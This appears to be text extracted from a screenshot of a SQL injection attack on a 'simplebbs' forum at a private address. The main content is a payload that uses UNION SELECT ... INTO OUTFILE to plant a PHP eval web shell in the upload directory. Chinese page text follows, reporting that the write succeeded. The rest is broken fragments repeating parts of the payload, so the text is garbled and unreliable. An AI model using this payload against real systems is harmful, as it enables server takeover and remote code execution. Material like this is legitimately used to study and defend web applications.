 http://192.168.10.100/simplebbs/user_article.php
?username=admin" and 1=2 UNION SELECT 1,"\<\?php eval($_POST['x'])\?\>",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 into outfile '/var/www/htm
/data/upload/a.php' -- "
Enable Post data Enable Referrer
T 1,"\<\?php
_POST['x'])\?
5,6,7,8,9,10,11,12,13,14,15,16,17,18
tfile '/var/www
mplebbs/data/upload
-- "的名片
min" and 1=2 UNION
T 1,"\<\?php
/a.php' -- "发布的信息
欢迎你：Guest匿名用户
先去创建帐号（非常简单）或登录帐号，以获得更多发表或管理权限
信息记录
写入成功
标题 评论回复|阅览 时间
暂无记录！